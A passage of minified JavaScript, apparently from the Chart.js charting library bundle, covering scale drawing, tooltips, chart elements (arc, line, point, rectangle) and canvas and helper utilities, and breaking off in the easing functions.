j=l(e,n,h.offsetGridLines&&g.length>1);j<e.top&&(s="rgba(0,0,0,0)"),j+=a.aliasPixel(r),L=e.getPixelForTick(n)+u.labelOffset,v=P,b=A,k=t.left,C=t.right+I,y=x=S=D=j}M.push({tx1:v,ty1:y,tx2:b,ty2:x,x1:k,y1:S,x2:C,y2:D,labelX:E,labelY:L,glWidth:r,glColor:s,glBorderDash:d,glBorderDashOffset:p,rotation:-1*T,label:R,major:i.major,textBaseline:$,textAlign:F})}}),a.each(M,function(t){if(h.display&&(s.save(),s.lineWidth=t.glWidth,s.strokeStyle=t.glColor,s.setLineDash&&(s.setLineDash(t.glBorderDash),s.lineDashOffset=t.glBorderDashOffset),s.beginPath(),h.drawTicks&&(s.moveTo(t.tx1,t.ty1),s.lineTo(t.tx2,t.ty2)),h.drawOnChartArea&&(s.moveTo(t.x1,t.y1),s.lineTo(t.x2,t.y2)),s.stroke(),s.restore()),u.display){s.save(),s.translate(t.labelX,t.labelY),s.rotate(t.rotation),s.font=t.major?x.font:y.font,s.fillStyle=t.major?b:v,s.textBaseline=t.textBaseline,s.textAlign=t.textAlign;var i=t.label;if(a.isArray(i))for(var n=i.length,o=1.5*y.size,r=e.isHorizontal()?0:-o*(n-1)/2,l=0;l<n;++l)s.fillText(""+i[l],0,r),r+=o;else s.fillText(i,0,0);s.restore()}}),p.display){var D,E,L=0,R=r(p)/2;if(m)D=e.left+(e.right-e.left)/2,E="bottom"===o.position?e.bottom-R-C.bottom:e.top+R+C.top;else{var F="left"===o.position;D=F?e.left+R+C.top:e.right-R-C.top,E=e.top+(e.bottom-e.top)/2,L=F?-.5*Math.PI:.5*Math.PI}s.save(),s.translate(D,E),s.rotate(L),s.textAlign="center",s.textBaseline="middle",s.fillStyle=k,s.font=S.font,s.fillText(p.labelString,0,0),s.restore()}if(h.drawBorder){s.lineWidth=a.valueAtIndexOrDefault(h.lineWidth,0),s.strokeStyle=a.valueAtIndexOrDefault(h.color,0);var $=e.left,W=e.right+I,V=e.top,z=e.bottom+I,N=a.aliasPixel(s.lineWidth);m?(V=z="top"===o.position?e.bottom:e.top,V+=N,z+=N):($=W="left"===o.position?e.right:e.left,$+=N,W+=N),s.beginPath(),s.moveTo($,V),s.lineTo(W,z),s.stroke()}}}})}},{25:25,26:26,34:34,45:45}],33:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(30);e.exports=function(t){t.scaleService={constructors:{},defaults:{},registerScaleType:function(t,e,i){this.constructors[t]=e,this.defaults[t]=o.clone(i)},getScaleConstructor:function(t){return this.constructors.hasOwnProperty(t)?this.constructors[t]:void 0},getScaleDefaults:function(t){return this.defaults.hasOwnProperty(t)?o.merge({},[n.scale,this.defaults[t]]):{}},updateScaleDefaults:function(t,e){this.defaults.hasOwnProperty(t)&&(this.defaults[t]=o.extend(this.defaults[t],e))},addScalesToLayout:function(t){o.each(t.scales,function(e){e.fullWidth=e.options.fullWidth,e.position=e.options.position,e.weight=e.options.weight,a.addBox(t,e)})}}}},{25:25,30:30,45:45}],34:[function(t,e,i){"use strict";var n=t(45);e.exports={formatters:{values:function(t){return n.isArray(t)?t:""+t},linear:function(t,e,i){var o=i.length>3?i[2]-i[1]:i[1]-i[0];Math.abs(o)>1&&t!==Math.floor(t)&&(o=t-Math.floor(t));var a=n.log10(Math.abs(o)),r="";if(0!==t){var s=-1*Math.floor(a);s=Math.max(Math.min(s,20),0),r=t.toFixed(s)}else r="0";return r},logarithmic:function(t,e,i){var o=t/Math.pow(10,Math.floor(n.log10(t)));return 0===t?"0":1===o||2===o||5===o||0===e||e===i.length-1?t.toExponential():""}}}},{45:45}],35:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:a.noop,title:function(t,e){var i="",n=e.labels,o=n?n.length:0;if(t.length>0){var a=t[0];a.xLabel?i=a.xLabel:o>0&&a.index<o&&(i=n[a.index])}return i},afterTitle:a.noop,beforeBody:a.noop,beforeLabel:a.noop,label:function(t,e){var i=e.datasets[t.datasetIndex].label||"";return i&&(i+=": "),i+=t.yLabel},labelColor:function(t,e){var i=e.getDatasetMeta(t.datasetIndex).data[t.index]._view;return{borderColor:i.borderColor,backgroundColor:i.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:a.noop,afterBody:a.noop,beforeFooter:a.noop,footer:a.noop,afterFooter:a.noop}}}),e.exports=function(t){function e(t,e){var i=a.color(t);return i.alpha(e*i.alpha()).rgbaString()}function i(t,e){return e&&(a.isArray(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function r(t){var e=n.global,i=a.valueOrDefault;return{xPadding:t.xPadding,yPadding:t.yPadding,xAlign:t.xAlign,yAlign:t.yAlign,bodyFontColor:t.bodyFontColor,_bodyFontFamily:i(t.bodyFontFamily,e.defaultFontFamily),_bodyFontStyle:i(t.bodyFontStyle,e.defaultFontStyle),_bodyAlign:t.bodyAlign,bodyFontSize:i(t.bodyFontSize,e.defaultFontSize),bodySpacing:t.bodySpacing,titleFontColor:t.titleFontColor,_titleFontFamily:i(t.titleFontFamily,e.defaultFontFamily),_titleFontStyle:i(t.titleFontStyle,e.defaultFontStyle),titleFontSize:i(t.titleFontSize,e.defaultFontSize),_titleAlign:t.titleAlign,titleSpacing:t.titleSpacing,titleMarginBottom:t.titleMarginBottom,footerFontColor:t.footerFontColor,_footerFontFamily:i(t.footerFontFamily,e.defaultFontFamily),_footerFontStyle:i(t.footerFontStyle,e.defaultFontStyle),footerFontSize:i(t.footerFontSize,e.defaultFontSize),_footerAlign:t.footerAlign,footerSpacing:t.footerSpacing,footerMarginTop:t.footerMarginTop,caretSize:t.caretSize,cornerRadius:t.cornerRadius,backgroundColor:t.backgroundColor,opacity:0,legendColorBackground:t.multiKeyBackground,displayColors:t.displayColors,borderColor:t.borderColor,borderWidth:t.borderWidth}}t.Tooltip=o.extend({initialize:function(){this._model=r(this._options),this._lastActive=[]},getTitle:function(){var t=this._options.callbacks,e=t.beforeTitle.apply(this,arguments),n=t.title.apply(this,arguments),o=t.afterTitle.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var n=this,o=n._options.callbacks,r=[];return a.each(t,function(t){var a={before:[],lines:[],after:[]};i(a.before,o.beforeLabel.call(n,t,e)),i(a.lines,o.label.call(n,t,e)),i(a.after,o.afterLabel.call(n,t,e)),r.push(a)}),r},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return a.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this._options.callbacks,e=t.beforeFooter.apply(this,arguments),n=t.footer.apply(this,arguments),o=t.afterFooter.apply(this,arguments),a=[];return a=i(a=i(a=i(a,e),n),o)},update:function(e){var i,n,o,s,l,c,u,d=this,h=d._options,p=d._model,f=d._model=r(h),m=d._active,g=d._data,v={xAlign:p.xAlign,yAlign:p.yAlign},y={x:p.x,y:p.y},b={width:p.width,height:p.height},x={x:p.caretX,y:p.caretY};if(m.length){f.opacity=1;var w=[],k=[];x=t.Tooltip.positioners[h.position].call(d,m,d._eventPosition);var S=[];for(i=0,n=m.length;i<n;++i)S.push((o=m[i],s=void 0,l=void 0,void 0,void 0,s=o._xScale,l=o._yScale||o._scale,c=o._index,u=o._datasetIndex,{xLabel:s?s.getLabelForIndex(c,u):"",yLabel:l?l.getLabelForIndex(c,u):"",index:c,datasetIndex:u,x:o._model.x,y:o._model.y}));h.filter&&(S=S.filter(function(t){return h.filter(t,g)})),h.itemSort&&(S=S.sort(function(t,e){return h.itemSort(t,e,g)})),a.each(S,function(t){w.push(h.callbacks.labelColor.call(d,t,d._chart)),k.push(h.callbacks.labelTextColor.call(d,t,d._chart))}),f.title=d.getTitle(S,g),f.beforeBody=d.getBeforeBody(S,g),f.body=d.getBody(S,g),f.afterBody=d.getAfterBody(S,g),f.footer=d.getFooter(S,g),f.x=Math.round(x.x),f.y=Math.round(x.y),f.caretPadding=h.caretPadding,f.labelColors=w,f.labelTextColors=k,f.dataPoints=S,y=function(t,e,i,n){var o=t.x,a=t.y,r=t.caretSize,s=t.caretPadding,l=t.cornerRadius,c=i.xAlign,u=i.yAlign,d=r+s,h=l+s;return"right"===c?o-=e.width:"center"===c&&((o-=e.width/2)+e.width>n.width&&(o=n.width-e.width),o<0&&(o=0)),"top"===u?a+=d:a-="bottom"===u?e.height+d:e.height/2,"center"===u?"left"===c?o+=d:"right"===c&&(o-=d):"left"===c?o-=h:"right"===c&&(o+=h),{x:o,y:a}}(f,b=function(t,e){var i=t._chart.ctx,n=2*e.yPadding,o=0,r=e.body,s=r.reduce(function(t,e){return t+e.before.length+e.lines.length+e.after.length},0);s+=e.beforeBody.length+e.afterBody.length;var l=e.title.length,c=e.footer.length,u=e.titleFontSize,d=e.bodyFontSize,h=e.footerFontSize;n+=l*u,n+=l?(l-1)*e.titleSpacing:0,n+=l?e.titleMarginBottom:0,n+=s*d,n+=s?(s-1)*e.bodySpacing:0,n+=c?e.footerMarginTop:0,n+=c*h,n+=c?(c-1)*e.footerSpacing:0;var p=0,f=function(t){o=Math.max(o,i.measureText(t).width+p)};return i.font=a.fontString(u,e._titleFontStyle,e._titleFontFamily),a.each(e.title,f),i.font=a.fontString(d,e._bodyFontStyle,e._bodyFontFamily),a.each(e.beforeBody.concat(e.afterBody),f),p=e.displayColors?d+2:0,a.each(r,function(t){a.each(t.before,f),a.each(t.lines,f),a.each(t.after,f)}),p=0,i.font=a.fontString(h,e._footerFontStyle,e._footerFontFamily),a.each(e.footer,f),{width:o+=2*e.xPadding,height:n}}(this,f),v=function(t,e){var i,n,o,a,r,s=t._model,l=t._chart,c=t._chart.chartArea,u="center",d="center";s.y<e.height?d="top":s.y>l.height-e.height&&(d="bottom");var h=(c.left+c.right)/2,p=(c.top+c.bottom)/2;"center"===d?(i=function(t){return t<=h},n=function(t){return t>h}):(i=function(t){return t<=e.width/2},n=function(t){return t>=l.width-e.width/2}),o=function(t){return t+e.width+s.caretSize+s.caretPadding>l.width},a=function(t){return t-e.width-s.caretSize-s.caretPadding<0},r=function(t){return t<=p?"top":"bottom"},i(s.x)?(u="left",o(s.x)&&(u="center",d=r(s.y))):n(s.x)&&(u="right",a(s.x)&&(u="center",d=r(s.y)));var f=t._options;return{xAlign:f.xAlign?f.xAlign:u,yAlign:f.yAlign?f.yAlign:d}}(this,b),d._chart)}else f.opacity=0;return f.xAlign=v.xAlign,f.yAlign=v.yAlign,f.x=y.x,f.y=y.y,f.width=b.width,f.height=b.height,f.caretX=x.x,f.caretY=x.y,d._model=f,e&&h.custom&&h.custom.call(d,f),d},drawCaret:function(t,e){var i=this._chart.ctx,n=this._view,o=this.getCaretPosition(t,e,n);i.lineTo(o.x1,o.y1),i.lineTo(o.x2,o.y2),i.lineTo(o.x3,o.y3)},getCaretPosition:function(t,e,i){var n,o,a,r,s,l,c=i.caretSize,u=i.cornerRadius,d=i.xAlign,h=i.yAlign,p=t.x,f=t.y,m=e.width,g=e.height;if("center"===h)s=f+g/2,"left"===d?(o=(n=p)-c,a=n,r=s+c,l=s-c):(o=(n=p+m)+c,a=n,r=s-c,l=s+c);else if("left"===d?(n=(o=p+u+c)-c,a=o+c):"right"===d?(n=(o=p+m-u-c)-c,a=o+c):(n=(o=i.caretX)-c,a=o+c),"top"===h)s=(r=f)-c,l=r;else{s=(r=f+g)+c,l=r;var v=a;a=n,n=v}return{x1:n,x2:o,x3:a,y1:r,y2:s,y3:l}},drawTitle:function(t,i,n,o){var r=i.title;if(r.length){n.textAlign=i._titleAlign,n.textBaseline="top";var s,l,c=i.titleFontSize,u=i.titleSpacing;for(n.fillStyle=e(i.titleFontColor,o),n.font=a.fontString(c,i._titleFontStyle,i._titleFontFamily),s=0,l=r.length;s<l;++s)n.fillText(r[s],t.x,t.y),t.y+=c+u,s+1===r.length&&(t.y+=i.titleMarginBottom-u)}},drawBody:function(t,i,n,o){var r=i.bodyFontSize,s=i.bodySpacing,l=i.body;n.textAlign=i._bodyAlign,n.textBaseline="top",n.font=a.fontString(r,i._bodyFontStyle,i._bodyFontFamily);var c=0,u=function(e){n.fillText(e,t.x+c,t.y),t.y+=r+s};n.fillStyle=e(i.bodyFontColor,o),a.each(i.beforeBody,u);var d=i.displayColors;c=d?r+2:0,a.each(l,function(s,l){var c=e(i.labelTextColors[l],o);n.fillStyle=c,a.each(s.before,u),a.each(s.lines,function(a){d&&(n.fillStyle=e(i.legendColorBackground,o),n.fillRect(t.x,t.y,r,r),n.lineWidth=1,n.strokeStyle=e(i.labelColors[l].borderColor,o),n.strokeRect(t.x,t.y,r,r),n.fillStyle=e(i.labelColors[l].backgroundColor,o),n.fillRect(t.x+1,t.y+1,r-2,r-2),n.fillStyle=c),u(a)}),a.each(s.after,u)}),c=0,a.each(i.afterBody,u),t.y-=s},drawFooter:function(t,i,n,o){var r=i.footer;r.length&&(t.y+=i.footerMarginTop,n.textAlign=i._footerAlign,n.textBaseline="top",n.fillStyle=e(i.footerFontColor,o),n.font=a.fontString(i.footerFontSize,i._footerFontStyle,i._footerFontFamily),a.each(r,function(e){n.fillText(e,t.x,t.y),t.y+=i.footerFontSize+i.footerSpacing}))},drawBackground:function(t,i,n,o,a){n.fillStyle=e(i.backgroundColor,a),n.strokeStyle=e(i.borderColor,a),n.lineWidth=i.borderWidth;var r=i.xAlign,s=i.yAlign,l=t.x,c=t.y,u=o.width,d=o.height,h=i.cornerRadius;n.beginPath(),n.moveTo(l+h,c),"top"===s&&this.drawCaret(t,o),n.lineTo(l+u-h,c),n.quadraticCurveTo(l+u,c,l+u,c+h),"center"===s&&"right"===r&&this.drawCaret(t,o),n.lineTo(l+u,c+d-h),n.quadraticCurveTo(l+u,c+d,l+u-h,c+d),"bottom"===s&&this.drawCaret(t,o),n.lineTo(l+h,c+d),n.quadraticCurveTo(l,c+d,l,c+d-h),"center"===s&&"left"===r&&this.drawCaret(t,o),n.lineTo(l,c+h),n.quadraticCurveTo(l,c,l+h,c),n.closePath(),n.fill(),i.borderWidth>0&&n.stroke()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var i={width:e.width,height:e.height},n={x:e.x,y:e.y},o=Math.abs(e.opacity<.001)?0:e.opacity,a=e.title.length||e.beforeBody.length||e.body.length||e.afterBody.length||e.footer.length;this._options.enabled&&a&&(this.drawBackground(n,e,t,i,o),n.x+=e.xPadding,n.y+=e.yPadding,this.drawTitle(n,e,t,o),this.drawBody(n,e,t,o),this.drawFooter(n,e,t,o))}},handleEvent:function(t){var e,i=this,n=i._options;return i._lastActive=i._lastActive||[],"mouseout"===t.type?i._active=[]:i._active=i._chart.getElementsAtEventForMode(t,n.mode,n),(e=!a.arrayEquals(i._active,i._lastActive))&&(i._lastActive=i._active,(n.enabled||n.custom)&&(i._eventPosition={x:t.x,y:t.y},i.update(!0),i.pivot())),e}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,i,n=0,o=0,a=0;for(e=0,i=t.length;e<i;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();n+=s.x,o+=s.y,++a}}return{x:Math.round(n/a),y:Math.round(o/a)}},nearest:function(t,e){var i,n,o,r=e.x,s=e.y,l=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var c=t[i];if(c&&c.hasValue()){var u=c.getCenterPoint(),d=a.distanceBetweenPoints(e,u);d<l&&(l=d,o=c)}}if(o){var h=o.tooltipPosition();r=h.x,s=h.y}return{x:r,y:s}}}}},{25:25,26:26,45:45}],36:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{elements:{arc:{backgroundColor:n.global.defaultColor,borderColor:"#fff",borderWidth:2}}}),e.exports=o.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,e){var i=this._view;if(i){for(var n=a.getAngleFromPoint(i,{x:t,y:e}),o=n.angle,r=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;o>l;)o-=2*Math.PI;for(;o<s;)o+=2*Math.PI;var c=o>=s&&o<=l,u=r>=i.innerRadius&&r<=i.outerRadius;return c&&u}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,i=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,i=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*i,y:t.y+Math.sin(e)*i}},draw:function(){var t=this._chart.ctx,e=this._view,i=e.startAngle,n=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,i,n),t.arc(e.x,e.y,e.innerRadius,n,i,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})},{25:25,26:26,45:45}],37:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=n.global;n._set("global",{elements:{line:{tension:.4,backgroundColor:r.defaultColor,borderWidth:3,borderColor:r.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o=this._view,s=this._chart.ctx,l=o.spanGaps,c=this._children.slice(),u=r.elements.line,d=-1;for(this._loop&&c.length&&c.push(c[0]),s.save(),s.lineCap=o.borderCapStyle||u.borderCapStyle,s.setLineDash&&s.setLineDash(o.borderDash||u.borderDash),s.lineDashOffset=o.borderDashOffset||u.borderDashOffset,s.lineJoin=o.borderJoinStyle||u.borderJoinStyle,s.lineWidth=o.borderWidth||u.borderWidth,s.strokeStyle=o.borderColor||r.defaultColor,s.beginPath(),d=-1,t=0;t<c.length;++t)e=c[t],i=a.previousItem(c,t),n=e._view,0===t?n.skip||(s.moveTo(n.x,n.y),d=t):(i=-1===d?i:c[d],n.skip||(d!==t-1&&!l||-1===d?s.moveTo(n.x,n.y):a.canvas.lineTo(s,i._view,e._view),d=t));s.stroke(),s.restore()}})},{25:25,26:26,45:45}],38:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=n.global.defaultColor;function s(t){var e=this._view;return!!e&&Math.abs(t-e.x)<e.radius+e.hitRadius}n._set("global",{elements:{point:{radius:3,pointStyle:"circle",backgroundColor:r,borderColor:r,borderWidth:1,hitRadius:1,hoverRadius:4,hoverBorderWidth:1}}}),e.exports=o.extend({inRange:function(t,e){var i=this._view;return!!i&&Math.pow(t-i.x,2)+Math.pow(e-i.y,2)<Math.pow(i.hitRadius+i.radius,2)},inLabelRange:s,inXRange:s,inYRange:function(t){var e=this._view;return!!e&&Math.abs(t-e.y)<e.radius+e.hitRadius},getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(t){var e=this._view,i=this._model,o=this._chart.ctx,s=e.pointStyle,l=e.radius,c=e.x,u=e.y,d=a.color,h=0;e.skip||(o.strokeStyle=e.borderColor||r,o.lineWidth=a.valueOrDefault(e.borderWidth,n.global.elements.point.borderWidth),o.fillStyle=e.backgroundColor||r,void 0!==t&&(i.x<t.left||1.01*t.right<i.x||i.y<t.top||1.01*t.bottom<i.y)&&(i.x<t.left?h=(c-i.x)/(t.left-i.x):1.01*t.right<i.x?h=(i.x-c)/(i.x-t.right):i.y<t.top?h=(u-i.y)/(t.top-i.y):1.01*t.bottom<i.y&&(h=(i.y-u)/(i.y-t.bottom)),h=Math.round(100*h)/100,o.strokeStyle=d(o.strokeStyle).alpha(h).rgbString(),o.fillStyle=d(o.fillStyle).alpha(h).rgbString()),a.canvas.drawPoint(o,s,l,c,u))}})},{25:25,26:26,45:45}],39:[function(t,e,i){"use strict";var n=t(25),o=t(26);function a(t){return void 0!==t._view.width}function r(t){var e,i,n,o,r=t._view;if(a(t)){var s=r.width/2;e=r.x-s,i=r.x+s,n=Math.min(r.y,r.base),o=Math.max(r.y,r.base)}else{var l=r.height/2;e=Math.min(r.x,r.base),i=Math.max(r.x,r.base),n=r.y-l,o=r.y+l}return{left:e,top:n,right:i,bottom:o}}n._set("global",{elements:{rectangle:{backgroundColor:n.global.defaultColor,borderColor:n.global.defaultColor,borderSkipped:"bottom",borderWidth:0}}}),e.exports=o.extend({draw:function(){var t,e,i,n,o,a,r,s=this._chart.ctx,l=this._view,c=l.borderWidth;if(l.horizontal?(t=l.base,e=l.x,i=l.y-l.height/2,n=l.y+l.height/2,o=e>t?1:-1,a=1,r=l.borderSkipped||"left"):(t=l.x-l.width/2,e=l.x+l.width/2,i=l.y,o=1,a=(n=l.base)>i?1:-1,r=l.borderSkipped||"bottom"),c){var u=Math.min(Math.abs(t-e),Math.abs(i-n)),d=(c=c>u?u:c)/2,h=t+("left"!==r?d*o:0),p=e+("right"!==r?-d*o:0),f=i+("top"!==r?d*a:0),m=n+("bottom"!==r?-d*a:0);h!==p&&(i=f,n=m),f!==m&&(t=h,e=p)}s.beginPath(),s.fillStyle=l.backgroundColor,s.strokeStyle=l.borderColor,s.lineWidth=c;var g=[[t,n],[t,i],[e,i],[e,n]],v=["bottom","left","top","right"].indexOf(r,0);function y(t){return g[(v+t)%4]}-1===v&&(v=0);var b=y(0);s.moveTo(b[0],b[1]);for(var x=1;x<4;x++)b=y(x),s.lineTo(b[0],b[1]);s.fill(),c&&s.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=r(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,e){if(!this._view)return!1;var i=r(this);return a(this)?t>=i.left&&t<=i.right:e>=i.top&&e<=i.bottom},inXRange:function(t){var e=r(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=r(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,e,i=this._view;return a(this)?(t=i.x,e=(i.y+i.base)/2):(t=(i.x+i.base)/2,e=i.y),{x:t,y:e}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})},{25:25,26:26}],40:[function(t,e,i){"use strict";e.exports={},e.exports.Arc=t(36),e.exports.Line=t(37),e.exports.Point=t(38),e.exports.Rectangle=t(39)},{36:36,37:37,38:38,39:39}],41:[function(t,e,i){"use strict";var n=t(42);i=e.exports={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,i,n,o,a){if(a){var r=Math.min(a,n/2),s=Math.min(a,o/2);t.moveTo(e+r,i),t.lineTo(e+n-r,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+o-s),t.quadraticCurveTo(e+n,i+o,e+n-r,i+o),t.lineTo(e+r,i+o),t.quadraticCurveTo(e,i+o,e,i+o-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+r,i)}else t.rect(e,i,n,o)},drawPoint:function(t,e,i,n,o){var a,r,s,l,c,u;if(!e||"object"!=typeof e||"[object HTMLImageElement]"!==(a=e.toString())&&"[object HTMLCanvasElement]"!==a){if(!(isNaN(i)||i<=0)){switch(e){default:t.beginPath(),t.arc(n,o,i,0,2*Math.PI),t.closePath(),t.fill();break;case"triangle":t.beginPath(),c=(r=3*i/Math.sqrt(3))*Math.sqrt(3)/2,t.moveTo(n-r/2,o+c/3),t.lineTo(n+r/2,o+c/3),t.lineTo(n,o-2*c/3),t.closePath(),t.fill();break;case"rect":u=1/Math.SQRT2*i,t.beginPath(),t.fillRect(n-u,o-u,2*u,2*u),t.strokeRect(n-u,o-u,2*u,2*u);break;case"rectRounded":var d=i/Math.SQRT2,h=n-d,p=o-d,f=Math.SQRT2*i;t.beginPath(),this.roundedRect(t,h,p,f,f,i/2),t.closePath(),t.fill();break;case"rectRot":u=1/Math.SQRT2*i,t.beginPath(),t.moveTo(n-u,o),t.lineTo(n,o+u),t.lineTo(n+u,o),t.lineTo(n,o-u),t.closePath(),t.fill();break;case"cross":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"crossRot":t.beginPath(),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"star":t.beginPath(),t.moveTo(n,o+i),t.lineTo(n,o-i),t.moveTo(n-i,o),t.lineTo(n+i,o),s=Math.cos(Math.PI/4)*i,l=Math.sin(Math.PI/4)*i,t.moveTo(n-s,o-l),t.lineTo(n+s,o+l),t.moveTo(n-s,o+l),t.lineTo(n+s,o-l),t.closePath();break;case"line":t.beginPath(),t.moveTo(n-i,o),t.lineTo(n+i,o),t.closePath();break;case"dash":t.beginPath(),t.moveTo(n,o),t.lineTo(n+i,o),t.closePath()}t.stroke()}}else t.drawImage(e,n-e.width/2,o-e.height/2,e.width,e.height)},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,i,n){if(i.steppedLine)return"after"===i.steppedLine&&!n||"after"!==i.steppedLine&&n?t.lineTo(e.x,i.y):t.lineTo(i.x,e.y),void t.lineTo(i.x,i.y);i.tension?t.bezierCurveTo(n?e.controlPointPreviousX:e.controlPointNextX,n?e.controlPointPreviousY:e.controlPointNextY,n?i.controlPointNextX:i.controlPointPreviousX,n?i.controlPointNextY:i.controlPointPreviousY,i.x,i.y):t.lineTo(i.x,i.y)}};n.clear=i.clear,n.drawRoundedRectangle=function(t){t.beginPath(),i.roundedRect.apply(i,arguments),t.closePath()}},{42:42}],42:[function(t,e,i){"use strict";var n,o={noop:function(){},uid:(n=0,function(){return n++}),isNullOrUndef:function(t){return null===t||void 0===t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,i){return o.valueOrDefault(o.isArray(t)?t[e]:t,i)},callback:function(t,e,i){if(t&&"function"==typeof t.call)return t.apply(i,e)},each:function(t,e,i,n){var a,r,s;if(o.isArray(t))if(r=t.length,n)for(a=r-1;a>=0;a--)e.call(i,t[a],a);else for(a=0;a<r;a++)e.call(i,t[a],a);else if(o.isObject(t))for(r=(s=Object.keys(t)).length,a=0;a<r;a++)e.call(i,t[s[a]],s[a])},arrayEquals:function(t,e){var i,n,a,r;if(!t||!e||t.length!==e.length)return!1;for(i=0,n=t.length;i<n;++i)if(a=t[i],r=e[i],a instanceof Array&&r instanceof Array){if(!o.arrayEquals(a,r))return!1}else if(a!==r)return!1;return!0},clone:function(t){if(o.isArray(t))return t.map(o.clone);if(o.isObject(t)){for(var e={},i=Object.keys(t),n=i.length,a=0;a<n;++a)e[i[a]]=o.clone(t[i[a]]);return e}return t},_merger:function(t,e,i,n){var a=e[t],r=i[t];o.isObject(a)&&o.isObject(r)?o.merge(a,r,n):e[t]=o.clone(r)},_mergerIf:function(t,e,i){var n=e[t],a=i[t];o.isObject(n)&&o.isObject(a)?o.mergeIf(n,a):e.hasOwnProperty(t)||(e[t]=o.clone(a))},merge:function(t,e,i){var n,a,r,s,l,c=o.isArray(e)?e:[e],u=c.length;if(!o.isObject(t))return t;for(n=(i=i||{}).merger||o._merger,a=0;a<u;++a)if(e=c[a],o.isObject(e))for(l=0,s=(r=Object.keys(e)).length;l<s;++l)n(r[l],t,e,i);return t},mergeIf:function(t,e){return o.merge(t,e,{merger:o._mergerIf})},extend:function(t){for(var e=function(e,i){t[i]=e},i=1,n=arguments.length;i<n;++i)o.each(arguments[i],e);return t},inherits:function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=o.inherits,t&&o.extend(i.prototype,t),i.__super__=e.prototype,i}};e.exports=o,o.callCallback=o.callback,o.indexOf=function(t,e,i){return Array.prototype.indexOf.call(t,e,i)},o.getValueOrDefault=o.valueOrDefault,o.getValueAtIndexOrDefault=o.valueAtIndexOrDefault},{}],43:[function(t,e,i){"use strict";var n=t(42),o={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return 